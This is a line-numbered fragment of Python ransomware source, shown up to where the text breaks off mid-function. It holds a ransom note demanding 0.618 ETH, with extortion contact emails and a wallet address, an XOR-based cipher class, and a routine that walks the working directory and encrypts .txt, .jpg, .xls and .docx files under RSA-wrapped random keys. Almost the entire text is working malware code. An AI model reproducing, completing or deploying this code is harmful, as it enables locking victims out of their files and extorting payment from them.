 10 msg = "SOMETHING WENT WRONG,PLEASE CONTACT YOUR SYSTEM ADMINISTRATOR!\nHe can help you to understand whats happened.\nIf he can't help you,contact us via
email:\naa1028@forensix.cn\nale@forensix.cn\nHURRY UP!WE HAVE ANTIDOTE FOR YOUR FILES!DISCOUNT 20%FOR CLIENTS,WHO CONTACT US IN THE SAME DAY!\nYou can attach 2 files (text or
picture)to check our honest intentions,we will heal them and send\nback.\nPlease pay 0.618 ETH\nThe wallet
address: 0xef9edf6cdacb7d925aee0f9bd607b544c5758850\n************************************\n"
11
12 class XORCBC:
13
14     def __init__(self, key: bytes):
15         self.key = bytearray(key)
16         self.cur = 0
17
18     def encrypt(self, data: bytes) -> bytes:
19         data = bytearray(data)
20         for i in range(len(data)):
21             tmp = data[i]
22             data[i] ^= self.key[self.cur]
23             self.key[self.cur] = tmp
24             self.cur = (self.cur + 1) % len(self.key)
25
26         return bytes(data)
27
28
29 print('加密程序V1.0')
30 print('文件正在加密中~~~~~~~~~~~~~~~~~~\n')
31
32 def run_finall():
33     for filepath, dirnames, filenames in os.walk(os.getcwd()):
34         for filename in filenames:
35             if filename != 'encrypt_file.py' and filename != 'decrypt_file.py' and '_encrypted' not in filename:
36                 ExtensionPath = os.path.splitext(filename)[(-1)]
37                 if '.txt' == ExtensionPath or '.jpg' == ExtensionPath or '.xls' == ExtensionPath or '.docx' == ExtensionPath:
38                     time.sleep(3)
39                     data_file = os.path.join(filepath, filename)
40                     rsakey = RSA.import_key(pubkey)
41                     cipher = Cipher_pkcs1_v1_5.new(rsakey)
42                     xor_key = os.urandom(16)
43                     xor_obj = XORCBC(xor_key)